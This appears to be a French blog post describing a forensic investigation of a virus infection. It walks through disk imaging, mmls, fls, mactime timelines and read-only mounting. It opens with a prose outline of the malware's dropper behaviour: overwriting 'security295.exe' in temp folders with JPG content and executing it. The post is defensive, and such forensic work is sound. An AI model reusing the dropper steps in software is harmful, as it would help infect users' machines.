- Ecrit le contenu de ce jpg dans un fichier...
- vérifie qu'il n'existe pas dans les temporaires de l'utilsateur un fichier 'security295.exe', dans l'affirmative, remplace le contenu par le jpg
- Execute le fichier fraichement installé... y compris via le control panel...
Forensic - Virus
J'ai dû retrouvé comment un virus était enter dans le systeme (et ce près d'un mois après son intrusion).
Voici rapidement les étapes que j'ai suivit (merci Mortis pour le cours).
Ces étapes peuvent aussi être utilisée pour savoir ce qui s'est réellement passer sur un PC a une date donnée.
Step 1:
Créer une image disque, je vous conseille fortement de booté sur une clé USB et de monté un disque dur externe en USB:
Step 2:
Sur une machine dédiée (Debian par exemple) vous devez regarder l'offset de la partition qui vous intéresse (colonne "Start").
Dans le sleuthkit, se trouve un très bon outils : mmls
step 3:
Sur le même PC, extrayez les meta-données fichiers, utilisez FLS
fls lists the files and directory names in a file system. It will process the contents of a given directory and can display information on deleted files,etc.
Le paramètre -o est la colonne "Start" de l'outils précédent, sans lui, vous n'aurez rien d'autre que un message d'erreur.
step 4:
Il ne reste plus qu'a générer la timeline (complete depuis même avant l'installation de la machine, 1996 (!)), l'outils est mactime
step 5:
Dans cette time line, il faut rechercher le fichier et/ou le temps qui vous intéresse... et voir un peu avant, un peu après l'évenement que vous désirez creuser...
step 6:
Monter l'image en RO pour exploration:
les 32256 sont en fait le résultat du calcul d'offset 63*512 (63 est l'offset en secteur, et 512 la taille d'un secteur)